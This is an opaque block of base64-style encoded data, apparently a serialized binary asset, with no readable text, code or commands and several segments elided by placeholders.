ASAKUM/gDHABEHxwASAP4A/gBAB0wLAAHHAP4AxwASAAAB/gASAAMKAAFtBR0BAwH+AAAB/gASAAMBAAHxC3IIAwH+AAAB/gDHAAMBxwANAf4A/[base64]/gADAAABAAENAP4A/gAKAgABAAH+ADMN/[base64]/[base64]/AkkEfwIiAYUCIgFtAn8CfwJCACIBIgFDAEkEhQITAFwCXAKFAhwDhgIiAVwCowJ/[base64]/oC+gISAC0DIgMSAHcHLQNoAicNMwMiAy0DLQP6AjMD+gIeAy0DHgP2AvoC9gISAB4D+gLPBnUIHgMSAPoC+gI4AV4DLQMpAvoC+gJ6Ci0DLQMeA/[base64]/[base64]/4CRQP0AkcDRwP/AkUDRQMGAEcDRwMSAAwDSgNHAxYARwMaA0oDSgMGAEcDRwPgAgYD4AJHA/[base64]/Az0DfwNlA34DfgN8A38DfwNCAH4DfgNDAD0DiQMTAFACjQOJAxwDjgN+A40DjQN/[base64]/CFUCVQKqANICqgDtBlUCVQLOCKoAqgDtDVUCVQIsBKoAqgAHBFUCVQL5AKoAqgAiBFUC+QAeBKoAqgABAfkA+QAbBKoAqgCmB/kA+QClB6oAqgCqA/kA+QAGBKoAqgDJA/kA+QCvA6oAqgBxA/kA+QCmA6oAqgBpA/kA+QClA6oAqgBWA/kA+QCjA6oAqgCfA/kA+QB/[base64]/[base64]/gDWAZUCAAH+AJsC/gD5AAAB+QDsAP4A/gDyAPkA8gAyAP4A+QDyADYA8gD5AMMD+QAGAPIA8gDXALEA/gAcAPIA8gD+AM0DAQHGA/[base64]/[base64]/[base64]/AbMAAwJWAPYB9gH4AQMC+AEJAPYB9gEGAPgB+AH2AQkB9gEIAPgB+AEGAPYB9gH4Af8A+AEGAPYB9gH4AQsB+AEHAPYB9gEGAPgB+AH2ATAA9gEFAPgB+AEZAfYBGQHXACMB9gFPABkBEQL2ARYA9gFAABECEQL2AQcF9gH4AREC+AHOA/[base64]/[base64]/AowCfwIGAIYChgJ/Ao4CfwIGAIYChgJ/AusBfwI9AIYChgIGAH8CfwJxAicBcQILAH8CpgIPAAIHqgIOAKYCpgKqAhEAqgIOAKYCrgKqAhEAqgIPAK4CrgIDAKoCqgINAK4CrgL8CqoCrwKuAnAFrgJxAq8CcQKuAvMArgJ/[base64]/[base64]/[base64]/[base64]/[base64]/CFYCVQJsAuYA5gBnAlUCVQIwAuYA5gAmAlUCJgI8COYA5gATAiYCEwLnDeYA5gAWAhMCEwIUAuYA5gBfARMCXwESAuYA5gDGCF8BXwEKAuYA5gAyAF8BXwFMAKABCgL2AYIG9gEGAAoCCgLbAfEBEgIGAAoCCgI1AIgGEwIKAvsCFAITAv4CEwL0AhQCFAJ/[base64]/AEABFsK1QISAPwB/AFUCbcC5wISAPwB/AHnAhIE5wLVAvwB/AEDAOcC1QINAPwB/AGvAtUC1QL8AfMA/AEyANUC1QL8ATYA/AHVAloI1QIJAPwB/AEGANUC1QL8AdgB/AEGANUC1QL8AQkB/AEIANUC1QIGAPwB/AHVAv8A1QIGAPwB/AHVAgsB1QIHAPwB/AEGANUC1QL8ATAA/AEFANUC1QIcAPwB/AEDACsJ5wINAPwB/AF0B+cC5wL8AR4H/AEpA+cC5wLVAvwB/AEGAOcC1QIcAqoK5wI/[base64]/[base64]/8AEgMGAPoC+gISAwsBEgMHAPoC+gIGABIDEgP6AjAA+gIFABIDEgMcAPoC+gIJBgcBBwH6ApYA+gIpAwcBHgMSA/oC+gIGAB4DEgOvAjQGHgMSA/MAEgMyAB4DHgMSAzYAEgMeA1oIHgMJABIDEgMGAB4DHgMSA9gBEgMGAB4DHgMSAwkBEgMIAB4DHgMGABIDEgMeA/[base64]/MAHgMyAC0DLQMeAzYAHgMtA1oILQMJAB4DHgMGAC0DLQMeA9gBHgMGAC0DLQMeAwkBHgMIAC0DLQMGAB4DHgMtA/[base64]/MAKAMyADcDNwMoAzYAKAM3A1oINwMJACgDKAMGADcDNwMoA9gBKAMGADcDNwMoAwkBKAMIADcDNwMGACgDKAM3A/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AHeAWQD3gEyDfwB/[base64]/0DJQIWAkMBQwEGACUCFgLLAZgBmAEWAhsBGwH6A5gBmAEGABsBGwH/[base64]/oA+gB6BEIBQgEBAfoA+gAKAUIBAQFCAPoA+gBDADUBCgG8ABwDvAD6AAoB+gABAbwAvAAGAPoA+gB9BBkAAQEGAPoA+gCABB8BCgEGAPoA+gCDBBMDNQEGAPoA+gAEBIkEQgH/BhkAQwH6AEIB+gADBEMBQgELACECQwFCAQwEQgFDARYAQwFCAZoAQgH6AEMB+gAEBEIBQgH/[base64]/[base64]/[base64]/[base64]/[base64]/AO0F+AAGAPIA+gD4ANgB+AAGAPoA+gD4AAkB+AAIAPoA+gAGAPgA+AD6AP8A+gAGAPgA+AD6AAsB+gAHAPgA+AAGAPoA+gD4ADAA+AAFAPoA+gDmAPgA5gDuA/[base64]/[base64]/[base64]/gD6APgA+gC3Af4A/gCbAfoA+gCnAf4A/gCTAfoA+gByAf4A/gBsAfoA+gBnAf4A/gBdAfoA+gAyAP4A/gD6ADYA+gD+AAMC/gAJAPoA+gAGAP4A/gD6AAkB+gAIAP4A/gAGAPoA+gD+AP8A/gAGAPoA+gD+AAsB/gAHAPoA+gAGAP4A/gD6ADAA+gAFAP4A/gDmAPoA5gD+ABEC+gDqAeYA5gAGAPoA+gAZAawB/[base64]/sC7ADmAP4C5gD0AuwA7ABUAuYA5gAGAOwA7ABlA2kC+gAGAOwA7ACJAz0D/gAPA+wA7ABEA/4A/gD6AOwA7AB8A/4A+gBCAOwA7AD6AI4D+gAGAOwA7AADBGED/gALAAsCAAH+AAwE/gAAARkABwH+AJ4A/gDsAAcB7AABBP4A/gC3COwA7AAAAZ4AAAHsAHgB7AD+AAAB/gABBOwA7ABVA/4A/[base64]/gBWAw0BAAGjA/4A/gCfAwABAAH6AP4A+gDmAAAB5gDpAPoA6QAyAOYA5gDpADYA6QDmAN8B5gAGAOkA6QDLAzYA+gAGAOkA6QDuARcJ/[base64]/gAPAF4BAAEOAP4A/gAAAREAAAEPAP4A/gADAAABAAENAP4A/gALBQABAAH+AGAB/gANAQABAAHpAP4A6QAxAAAB/gAGAOkA6QAJALkHAAEGAOkA6QAGAAABAAHpAOIB6QD+AAAB/gAEAOkA6QAyAP4A/gDpADYA6QBWAN8BAAH+AOkA/[base64]/Al8A6QAGAOYA5gAEAxYA+gAGAOYA5gB1AusD/gA1AOYA5gD+AK8B/[base64]/IA8gDbAJYA2wDmAPIA5gBOACoD8gCyAbMAswDyAKwArADmALMA5gAGAKwArABOAPQB8gCsALMArAAGAPIAswALBlwF8gASALMAswCYA3sH/gDyALMAswASAP4A8gAMDWYF/gASAPIA8gD+ABIE/gCzAPIAswADAP4A8gANALMAswC+AfIA/[base64]/gDmAHcG5gDUA/4ADQGkATcHJAEDAP8IPAENACQBJAENATwBDQFcBCQBJAHmAA0B5gAGACQBDQHAB/4A/gANAdEDDQEGAP4A/gAPAI0BJAEDAP4A/gANACQBJAHWAf4A/gAkASgMJAHVA/4A/gALACQBJAHjBsQFQgEkAXQBJAH+AEIB/[base64]/IFXgH+ABkA/gDdAF4B3QAGAP4A/gCkAVYFXgH+AD0N/gCxAF4BsQDaA/4A/[base64]/[base64]/[base64]/[base64]/AGnAREApwEOAPwB/AGnAREApwEOAPwB/AGnAREApwEOAPwB/AGnAREApwEPAPwB/AEOAKcBpwH8AREA/AEPAKcBpwEOAPwB/AGnAREApwEPAPwB/AEOAKcBpwH8AREA/AEOAKcBpwH8AREA/AEOAKcBpwH8AREA/AEOAKcBpwH8AREA/AEPAKcBpwEOAPwB/AGnAREApwEPAPwB/AEOAKcBpwH8AREA/AEOAKcBpwH8AREA/AEPAKcBpwEOAPwB/AGnAREApwEPAPwB/AEOAKcBpwH8AREA/AEOAKcBpwH8AREA/AEOAKcBpwH8AREA/AEOAKcBpwH8AREA/AEPAKcBpwEOAPwB/AGnAREApwEPAPwB/AEOAKcBpwH8AREA/AEPAKcBpwEOAPwB/AGnAREApwEPAPwB/AEOAKcBpwH8AREA/AEPAKcBpwFAAPwB/AGnAYgApwEiAPwB/AEDAKcBpwENAPwB/AG1AacBpwEnAPwB/AEuAKcBpwEGAPwB/AFAAK4BrgH8AYgA/AEiAK4BrgEDAPwB/AENAK4BrgG1AfwB/AEnAK4BrgEuAPwB/[base64]/AhEAfwIPANQB1AEOAH8CfwLUAREA1AEPAH8CfwIOANQB1AF/AhEAfwIPANQB1AEOAH8CfwLUAREA1AEPAH8CfwIOANQB1AF/AhEAfwIPANQB1AEOAH8CfwLUAREA1AEPAH8CfwIOANQB1AF/AhEAfwIPANQB1AEOAH8CfwLUAREA1AEOAH8CfwLUAREA1AEOAH8CfwLUAREA1AEPAH8CfwIOANQB1AF/AhEAfwIOANQB1AF/AhEAfwIOANQB1AF/AhEAfwIPANQB1AEOAH8CfwLUAREA1AEOAH8CfwLUAREA1AEPAH8CfwIOANQB1AF/AhEAfwIOANQB1AF/AhEAfwIOANQB1AF/[base64]/AhEAfwIPAGUBZQEOAH8CfwJlAREAZQEOAH8CfwJlAREAZQEPAH8CfwIOAGUBZQF/AhEAfwIOAGUBZQF/AhEAfwIPAGUBZQEOAH8CfwJlAREAZQEOAH8CfwJlAREAZQEPAH8CfwIOAGUBZQF/AhEAfwIOAGUBZQF/AhEAfwIOAGUBZQF/AhEAfwIOAGUBZQF/AhEAfwIPAGUBZQEOAH8CfwJlAREAZQEOAH8CfwJlAREAZQEOAH8CfwJlAREAZQEOAH8CfwJlAREAZQEOAH8CfwJlAREAZQEOAH8CfwJlAREAZQEOAH8CfwJlAREAZQEPAH8CfwIOAGUBZQF/AhEAfwIOAGUBZQF/AhEAfwIPAGUBZQEOAH8CfwJlAREAZQEOAH8CfwJlAREAZQEPAH8CfwJAAGUBZQF/AogAfwIDAGUBZQENAH8CfwK1AWUBZQEnAH8CfwIuAGUBZQEGAH8CfwIOAEMFLgN/AhEAfwIPAC4DLgMOAH8CfwIuAxEALgMOAH8CfwIuAxEALgMOAH8CfwIuAxEALgMPAH8CfwIOAC4DLgN/AhEAfwIOAC4DLgN/AhEAfwIOAC4DLgN/AhEAfwIOAC4DLgN/AhEAfwIPAC4DLgMOAH8CfwIuAxEALgMOAH8CfwIuAxEALgMOAH8CfwIuAxEALgMOAH8CfwIuAxEALgMOAH8CfwIuAxEALgMOAH8CfwIuAxEALgMPAH8CfwIOAC4DLgN/AhEAfwIOAC4DLgN/AhEAfwIPAC4DLgMOAH8CfwIuAxEALgMPAH8CfwIOAC4DLgN/AhEAfwIPAC4DLgMOAH8CfwIuAxEALgMPAH8CfwIOAC4DLgN/AhEAfwJAAC4DMAN/AogAfwIDADADMAMNAH8CfwK1ATADMAMnAH8CfwIuADADMAMGAH8CfwIDANUC1QINAH8CfwK1AdUC1QInAH8CfwIuANUC1QIGAH8CfwIDAOoC6gINAH8CfwK1AeoC6gInAH8CfwIuAOoC6gIGAH8CfwIOAJUMMQN/AhEAfwIOADEDMQN/AhEAfwIOADEDMQN/AhEAfwIPADEDMQMOAH8CfwIxAxEAMQMPAH8CfwIOADEDMQN/AhEAfwIOADEDMQN/AhEAfwIOADEDMQN/AhEAfwIOADEDMQN/AhEAfwIPADEDMQMOAH8CfwIxAxEAMQMOAH8CfwIxAxEAMQMPAH8CfwIOADEDMQN/AhEAfwIPADEDMQMOAH8CfwIxAxEAMQMOAH8CfwIxAxEAMQMPAH8CfwIOADEDMQN/AhEAfwIOADEDMQN/AhEAfwIOADEDMQN/AhEAfwIPADEDMQMOAH8CfwIxAxEAMQMPAH8CfwIOADEDMQN/AhEAfwIPADEDMQMOAH8CfwIxAxEAMQMPAH8CfwIOADEDMQN/AhEAfwJAADEDMQN/[base64]/[base64]/gCxAMcAsQBAAP4AxwAOAAQH/gDHABEAxwAOAP4A/gDHABEAxwAOAP4A/gDHABEAxwAOAP4A/gDHABEAxwAOAP4A/gDHABEAxwAOAP4A/gDHABEAxwAOAP4A/gDHABEAxwAOAP4A/gDHABEAxwAOAP4A/gDHABEAxwAOAP4A/gDHABEAxwAOAP4A/gDHABEAxwAOAP4A/gDHABEAxwAOAP4A/gDHABEAxwAOAP4A/gDHABEAxwAOAP4A/gDHABEAxwAOAP4A/gDHABEAxwAOAP4A/gDHABEAxwAOAP4A/gDHABEAxwAOAP4A/gDHABEAxwAOAP4A/[base64]/[base64]/[base64]/[base64]/ABcAvwCLBdMA0wDaABEJ1QDTAJwAnAC/[base64]/[base64]/ABYAvwC8AMEAvADaA78AvwAyALwAvAC/[base64]/[base64]/QDTAPoA0wDOAP0A+gDIANMA0wD6AHME+gC/ANMA0wD6AOAA+gDqBNMA0wAGAPoA+gCmDfsC/QD6AP4C+gDwBP0A/QAGAPoA+gCqDRUCAAEGAPoA+gAPA9YCBQHyBPoA+gAGAAUBBQETAMwBDAEFAVIGDQH0BAwBDAH6AA0B+gAAAQwBAAFXBvoA+gBCAAABAAFZBlsDDAH6AAAB+gAGAAwBAAH6BDkCDAEGAAABAAEFARwDBQH8BAABAAEGAAUBBQG/[base64]/[base64]/[base64]/AB9wFICvYB9gGnAfcBpwHeAfYB3gESAKcBpwESABsD9gGnAQ4GpwESAPYB9gESAPsJ9wFSAVgC+AH2AfcB9gGnAfgBpwESAPYB9gFXApYA+AESAPYB9gHIBBUD+QH4AfYB9gESAPkB+AFSAYgC+QG6APgB+gEzC/kB+QH2AfoB9gGnAfkBpwHeAfYB3gGOAacBjgF2Ad4BdgESAI4BjgEuAhoFpwESAI4BjgGwAr4A3gGnAY4B9gESAN4B3gESAEIBQgHeAZIF3gH2AUIBQgESAN4B3gFtBRUB9gESAN4B3gEwAakD+QH2Ad4B9gESAPkB+QGoAxgC+gESAPkB+QGKBSIB+wH6AfkB/AH2AfsB9gFCAfwBQgESAPYB9gE9Ac0E+wGSAfYBkgESAPsB+wFoAlQB/AESAPsB/QFjAhUB/gH8Af0BAAKSAf4BkgESAAAC/gEXAY4AAAISAP4B/[base64]/AtYKfwJ3AoACdwJfAn8CXwISAHcCdwI9AT0CfwISAHcCdwJ/AowHfwISAHcCdwKoAD4BgAISAHcCdwJ9AjMBhQKAAncCgAJ/AoUCfwISAIACgAIXAxoChQJjCIACgAISAIUChQJoAkAIhgJPDIUChQKAAoYCgAJ/AoUCfwJfAoACXwISAH8CfwLkAbAAgAISAH8CfwJXAtEEhQKAAn8CfwISAIUCgAISAH8JhQKsAL4AhgKAAoUCgAJ/AoYCfwISAIACgAJJAhUBhQISAIAChgIvAR0BhwKFAoYChQISAIcChgKJAhABhwI4AYYChgJiAYcChwKFAoYChQJ/AocCfwISAIUChQJXAu8AhgKyCYUChQISAIYChgISALMAswB7AQsDhwKGArMAhgKFAocChQISAIYChgLiABoFhwISAIYCigI4AQsDjAKHAooChwISAIwCjAJ7AbEAjQISAIwCjgIeAhoBjwKNAo4CjgKHAo8ChwKFAo4ChQJ/AocCfwJfAoUCXwISAH8CfwISAKQMhQJ/AjkFfwISAIUChQLIBPEAhwLUAYUC1AF/AocCfwISANQB1AEXApQAhwISANQBjgKSAJQAjwKHAo4CjgISAI8CjwISAIsBiwEXASQCJAKPAosBiwGOAiQCJAJ/AosBiwESACQCJAITAQsDfwISACQCJAJOAkwEjgJ/[base64]/AkcIcQKQAV8CkAESAHECXwLKBK8EcQISAF8CXwJxArMJcQISAF8CXwISAM4BfwLEBD8GkQJfAn8CXwJxApECcQKQAV8CkAFCAXECQgESAJABkAHKBBoCXwISAJABcQJfAmMBXwISAHECcQI9AcQCfwIOAnECDgJfAn8CXwISAA4CDgIXAvUAfwISAA4CDgJ/An8JfwISAA4CDgJPBCIBkQISAA4CDgIPAWQClQJSAQ4CmAKRApUCkQJ/[base64]/[base64]/[base64]/Ap8FvwK+AqgCqAISAL8CvgJ7AZQAvwISAL4CvgK/AigBvwISAL4CvgKJAkMCwQISAL4CvgLOBfIMwgLBAr4CvgK/[base64]/[base64]/[base64]/[base64]/QKSAPoC+gL2Av0C9gKYAvoCmAK0AfYCtAGkApgCmAISALQBtAFJAVsCpAISALQBtAEgAUMC9gKkArQBpAISAPYC9gIUA7EA+gKZAPYC9gKkAvoCpAISAPYC9gIvAb4A+gISAPYC9gKoAJYA/QL6AvYC9gISAP0C+gKKBTEB/QKSAPoCAAM9Cf0C/QL2AgAD9gKkAv0CpAISAPYC9gISAI8CjwL2AqwE/QISAI8CjwKoA0MCAANMBo8CAgP9AgAD/QISAAIDAAMTAR0CAgMSAAADBwMpAhoFCQMCAwcDBwMSAAkDCQMSAFUBVQGwAiIBCgMUA1UBDQMJAwoDCQMHAw0DBwP9AgkD/QKkAgcDpAKYAv0CmAJfAaQCXwGkAJgCpAASAF8BXwFcAYECmAISAF8BXwHIBBUBpAKYAl8B/QISAKQCpAIXAtEEBwM/AqQCPwL9AgcDpAISAD8CPwJhAgcC/QISAD8CPwKVAhkGlQL9Aj8CPwKkApUClQISAD8CPwINAUoCpAISAD8CPwJXArEA/QKkAj8CPwISAP0CpAJtBfMC/QISAKQCpAKwAhUBBwP9AqQC/QI/AgcDPwISAP0C/QJOAvUABwMSAP0CCQMHAxwBHAESAAkDBwN7AdcCCQMSAAcDBwN6ApQACgORAQcDDQMJAwoDCQMcAQ0DHAE/[base64]/[base64]/[base64]/[base64]/[base64]/gIgAfsC+wLwAv4C/gKgAvsCoAISAP4C+wISADAM/gLKBFECUQL7Av4C+wISAFECUQINAakD/[base64]/[base64]/[base64]/cA9wByA3kDcgMSAPcA9wDOBRUDdgMSAPcA9wB9AnAJeQN2A/[base64]/A4ADfwMSAH0DfQOoAzcDNwPECn0DfQMSADcDNwMNATUCgAMSADcDNwPKBHEBcQGAAzcDNwN9A3EBcQF/[base64]/A4QDfwN9A4IDfQMSAH8DfwMSAMQGggN/A5wIfwMSAIIDggMSADwKgwM4AUUChAN7AYMDhgOCA4QDggN/A4YDfwMSAIIDggMSAOkChANjAggBCAGCA4QDggMSAAgBCAFJAWQChAPFAAgBCAFoCYQDhAOCAwgBCAF/A4QDfwN9AwgBCAFxAX8DcQH3AAgB9wASAHEBCAEuAoECcQFCBwgBfQMSAHEBcQGRAcYAfwMzAnEBcQF9A38DMwISAHEBcQFoAiwCfQMSAHEBfwM7AR0CggN9A38DfwMSAIIDggNtBT4BhAMSAIIDhgMeAl4DhwOEA4YDhgN/A4cDfwMzAoYDMwISAH8DfwOjCEwMhgMSAH8DfwM9ASkBhwMSAH8DfwNjAjcBiAOJAn8DfwOHA4gDhwOGA38DfwMSAIcDhgP0AK8EhwMSAIYDhgOEAjcBiAOvAIYDhgOHA4gDhwMSAIYDhgOuBJQAiAMSAIYDhgOSABwIiQOIA4YDhgOHA4kDhwN/A4YDfwMzAocDMwISAH8DfwMSAHAGhgNOAhUDhwN/A4YDfwMSAIcDhwPbAnwBfAHDAIcDwwB/A3wBfAESAMMAwwAUAzUCfwMSAMMAwwB/AwAKfwMSAMMAwwC4BBoFhwMSAMMAwwBJAhsDGwOHA8MAwwB/AxsDGwN8AcMAwwASABsDfAESAPwC/AKSAF0DGwN8AfwCfAESABsDGwPbAlQBfwMSABsDhwPKBHEBcQF/[base64]/A+AEfwMSAIcDhwOKBXUDdQMKA4cDhwN/[base64]/[base64]/[base64]/[base64]/EC8QKTAscDkwISAfECEgF5ApMCeQKQAhIBEgElAXkCJQFxARIBEgH3ACUB9wDXABIB1wASAPcA9wD/[base64]/[base64]/[base64]/ADcgPqA+0D6gMSAHIDcgMSAFgM7QNJAYMC7wNyA+0D7QMSAO8D7wMZA7AA8AMSAO8D7wNJAakA8QMXAu8D7wPwA/ED8APtA+8D7QMSAPAD7wO6AHwF8AP7CO8D7wMSAPAD8AOvAHgK8QMEAvADBALvA/ED7wPtAwQCBALqA+8D6gMSAAQCBAINA4YIDQMSAAQCBAK4BIgC7QMSAAQCBAJJAZYA7wNdAgQC8APtA+8D7QMNA/ADDQMSAO0D7QMSAM0F7wNtBeIB4gHtA+8D7wMSAOIB4gG4BBUB8AMSAOIB4gEuAlUB8QPwA+IB4gHvA/[base64]/wAJgISAL4BDQN7ATUCDgMmAg0DJgISAA4DDQNdAjEBDgM9AQ0D6gP+Ag4D/gImAuoDJgISAP4C/gJKAd8C3wLcA/4C/gISAN8C3wK4BL4ADgOJAt8C3wKwAw4DDgP+At8C3wImAg4DJgLyAN8C8gASACYCJgJ7ARUB3wL7AiYC+wISAN8C3wISABoD/gIpAt8FDgPfAv4C3wL7Ag4D+wISAN8C3wIPAXsC/gISAN8C3wIXA04JDgP+At8C3wISAA4D/gJPBJEMDgOJB/4C/gLfAg4D3wL7Av4C+wISAN8C3wJoAsQC/gISAN8CDgP+At4A3gASAA4D/gK6AEcCRwKrB/4C/gLeAEcC3gASAP4CRwI7AUoC/gISAEcCDgO6ANsNGgP+Ag4D/gISABoDDgNSAdcCGgMSAA4DDgOoABkGsAMaAw4DDgP+ArAD/[base64]/[base64]/gLMAvsCzAKVAf4ClQESAcwCEgESAJUBlQGLCFoCWgISAJUBlQGKBTMBzAISAJUBlQGsAFsJ+wLMApUBlQFaAvsCWgISAJUBlQEeAgUD+wJqAZUBlQESAPsC+wISAAgBCAGsAFcB/gL7AggBCAGVAf4ClQFaAggBCAESAZUBEgEKAQgBCAESABIBCgEBAzMBEgESAAoBCgE7AdcClQESAQoBCgESAJUBEgEPAZcHlQFIChIBEgEKAZUBCgESABIBEgGsAPEAlQESABIBWgKVAY0F+wISAFoCWgI9AV4D/gJ1CVoCWgL7Av4C+wIKAVoCCgESAPsCWgISAGEBYQF7ARgC+wJaAmEB/gISAPsC+wKoA3EMBQMKCvsC+wL+AgUD/gISAPsC+wKJAmQCBQMSAPsC+wLkAWACDgPOBfsC+wIFAw4DBQMSAPsC+wIXAnsCDgMSAPsC+wIXAxMKEQMOA/sC+wIFAxEDBQP+AvsC+wIKAQUDCgESAPsC+wLIBKID/gIsAfsCLAESAP4C+wJoAkUC/gISAPsC+wJcAaIDBQMcAvsC+wL+AgUD/gIsAfsCLAESAP4C+wKwAksB/gISAPsCBQMPASwCDgNtBQUDBQP+Ag4D/gISAAUDBQNOAngCeAI8DAUDBQP+AngCeAIsAQUDLAESAHgCeAI1BTcB/gISAHgCBQP+AlEJ/gISAAUDBQM9AeYKDgNZBQUDBQP+Ag4D/gISAAUDBQNJASoCDgMSAAUDEQMuAvMCGgMXAhEDXgMOAxoDDgMSAF4DGgMSALEBsQEUAxABXgOsALEBsQEaA14DGgMOA7EBsQH+AhoD/gIsAbEBLAEKAf4CCgEIASwBCAESAAoBCgEPAZYALAESAAoBsQGwAl4C/gIsAbEBLAESAP4CsQE1BY4A/gISALEBsQHbAhgCDgMPAbEBsQH+Ag4D/[base64]/gIsAS8CLAGxAf4CsQESACwBLAEXAaIDLwISACwBLAF9Ar4CvgIvAiwBLAESAL4CLwISAG4JvgKoAwML/[base64]/AuQA5AAGANcA1wCtAQwD8gAEA9cA1wBHA/IA8gBKA9cA1wBCAPIA8gDgAiYDBQHXAPIA1wAGAAUB8gArA5gBBQEGAPIA8gDrADkDCAE1A/[base64]/gCYAYgAmAFAAP4A/gCYAYgAiAADAP4A/gANAIgAiABvAf4A/[base64]/gBVA+MA4wCKAP4AigCXAOMAlwAHAYoAigBCAJcAlwDsAGED4wCKAJcAigAGAOMAlwBjA78I4wAGAJcAlwBiAXoD7AAnANUA1QCXAOwAlwDIANUAyACXAHMElwDOAMgAyAC/AJcAlwDIAOAAyABzA5cAlwAGAMgAyAANAIIAzgB4A8gAyAAGAM4AzgANAIMA1QCBA84AzgAGANUA1QCFA8MD7AAGANUA1QCKAzoE/[base64]/MA8wAGAGIBYgENAIQAbwHXA2IBYgEGAG8BbwHRAOAD0QC1AfgA+AAnANEA0QBvAfgA+AC/ANEA0QD4AHME+AC/ANEAvwD4AOAA0QAKAr8AvwDaA9EA0QAGAL8AvwANAIUA4ADfA78AvwAGAOAA4AANCeMD+AAGAOAA4ABSAkEDbwHgAOYD4ADkA28BbwH4AOAA4ACbAm8B+ABCAOAA4AB0AsUDbwH4AOAA4AAGAG8B+AB+ARwDbwHpA/[base64]/0BdAJqAgYCBgK0AXQCtAFeAQYCXgHGALQBxgASAF4BXgGsAEECtAEUA14BBgLPArQBtAESAAYCBgKsANEEagISAAYCdAJXAv4B/gFqAnQCagK0Af4BtAESAGoC/gE9AU4DagISAP4B/gHbArIMdAJqAv4B/gESAHQCdAJJASkBdgIuAnQCdAISAHYCdgI7AQYDmwJ0AnYCdAL+AZsC/gG0AXQCtAESAP4B/gFJAV4IdAJmC/4B/gESAHQCdALhAiUHdgISAHQCdAIoBoIBggF2AnQCdAL+AYIBggESAHQC/gESAGQBZAHIBDEBdAIgAWQBdgL+AXQC/gESAHYCdAI1Bb4BvgESAHQCdAKvACQCJAK+AXQCvgH+ASQC/gGCAb4BggG0Af4BtAHGAIIBxgASALQBggGuBFgCtAESAIIBggHAAjwCvgG0AYIBggESAL4BtAEoBmQCvgESALQB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AQ0DCgH1AOEA4QCzAAoBswASAOEA4QBoAj4B9QASAOEACgEqAUsBKwH1AAoB9QASACsBCgESAEUNKwEpAqkAPwEKASsBCgH1AD8B9QASAAoBCgEGCfsA+wASAAoBCgENAbAAPwESAAoBCgHkAToCTwE/AQoBCgH7AE8B+wD1AAoB9QCzAPsAswASAPUA9QASALoC+wD1AG0CCgESAPsA+wCoAI4APwESAPsA+wA/AYEBPwEKAfsA+wASAD8BCgH1AKEB9QASAAoBCgE7AbEAPwEIAwoBTwH1AD8B9QD7AE8B+wASAPUA9QCzDRQBFAESAPUA9QASANsDPwH1ANsA2wAUAT8B9QASANsA2wCiAbEBFAESANsA2wB6AogCPwESANsA2wBSAZwBTwE/AdsA2wAUAU8BFAH1ANsA2wD7ABQB9QCzANsAswASAPUA2wASAMQJ9QDbAMAB2wASAPUA9QARCBsD+wDbAPUA2wASAPsA9QBSAb4AvgCnA/[base64]/AVcDPwEUAT4BFAESAD8BPgEoAfkA+QASAD4BKAEXAcQBPgFyAigBKAH5AD4B+QAUASgBFAG+APkAvgDbABQB2wCzAL4AswASANsAvgASAMoC2wC+AFkCvgASANsA2wASAGcB+QDbANUC2wC+APkAvgASANsA2wDkCDQD+QASANsA2wAXA/wA/AASANsA2wBSAbEDFAH8ANsA2wD5ABQB+QC+ANsAvgASAPkA2wASAPYB+QDbACsI2wASAPkA+QASALcK/AD5AK8D+QDbAPwA2wASAPkA+QASAG4B/AD5AHIB+QASAPwA/ADOBdEEFAGEAvwA/ABqARQBFAH5APwA+QDbABQB2wC+APkAvgASANsA2wCfA9oK+QASANsA2wAZA7sAuwCIBdsA2wD5ALsAuwASANsA2wCmAQIB+QASANsA2wDFAO8B/ABaAdsA2wD5APwA+QC7ANsAuwASAPkA2wBVBp0F+QASANsA2wCFAdQA1AD5ANsA2wASANQA1AAwASIB+QASANQA1AD3AhgC/AD5ANQA+QASAPwA/AAXATUMAgGYAvwA/AD5AAIB+QDbAPwA2wC7APkAuwC+ANsAvgASALsAuwAPAe8A2wASALsAuwDbANkB2wASALsAuwBJBo0B+QDbALsAuwASAPkA2wBwB9IJ+QASANsA2wASAC8I/ACwArEAAgHbAPwA2wD5AAIB+QC7ANsAuwASAPkA2wDFASUB+QASANsA2wASAAQJ/ADbAMEB2wD5APwA+QASANsA2wDZAowJ/AASANsA2wASAC0BAgFXAuMBFAHbAAIB2wD8ABQB/AD5ANsA2wC7APwAuwASANsA2wDlClYB+QASANsA2wASADQB/ADbAFkI2wD5APwA+QASANsA2wAgASkB/ABvDNsAAgESAPwA/AA1BTEBFAESAPwA/AAwAYkBJQEUAfwA/AACASUBAgH5APwA+QASAAIB/AASAE4BAgH8AJIL/AASAAIBAgE8Ad4AFAH8AAIB/AASABQBAgESAAYDFAECAf0CAgESABQBFAHAAksDJQEfAhQBFAECASUBAgH8ABQB/AD5AAIB+QC7APwAuwC+APkAvgCzALsAswASAL4AuwBOAk8CvgASALsAuwC+AHABvgASALsAuwDuAO4C7gC+ALsAuwASAO4AvgBmAccE7gASAL4AvgB8AwwC+QDuAL4AvgC7APkAuwASAL4AvgBMAa8I7gASAL4AvgCoAE4D+QBAA74A/ADuAPkA7gASAPwA+QASADkC/AAgAWACAgH5APwA+QASAAIB/ACsAB0BAgE7AfwA/AAEAQIBAgH5APwA+QDuAAIB7gC7APkAuwASAO4A7gBJAjEB+QASAO4A7gD5ADIB+QASAO4A7gASAF8J/ADuAJoD7gD5APwA+QASAO4A7gC2AOILtgASAO4A7gDiAE4D/AASAO4A7gBtBV4CAgGsA+4A7gD8AAIB/AC2AO4AtgD5APwA7gASALYAtgCsA6kD+QDnAbYA/AASAPkA+QCUAtoA2gD8APkA+QASANoA2gCsACkB/ABoAdoAAgESAPwA/AA9ARUDBAESAPwA/AAwAfcA9wAEAfwA/[base64]/AD3APsA+wD5APwA+QDwAPsA8ADuAPkA7gASAPAA8AANASkB+QBsAfAA8AASAPkA+QA7Ae8A+wASAPkA+QD7AFsF+wDwAPkA8AASAPsA+QCRASIB+wASAPkA+QANARgC/AD7APkA+wASAPwA/ABSAeEA4QA2AfwA/AD7AOEA4QDwAPwA8AASAOEA4QASAJsF+wCJAqkA/ADhAPsA+wASAPwA/AAgATEBAgESAPwA/AACAZcJBAH7APwA+wASAAQB/AAXArAAsAASAPwA/ACwAH0BsAASAPwA/AASAE0BBAEoBqsIFAH8AAQB/ACwABQBsAD7APwA+wDwALAAsADuAPsA7gC7ALAAsAASAO4AuwBGASAD7gASALsAuwASANsA8AC7AMkBuwDuAPAA7gASALsAuwBOAqkA8AASALsAuwAgAYgC+wDwALsA8AASAPsA+wAvAgEB/ADwAPsA8A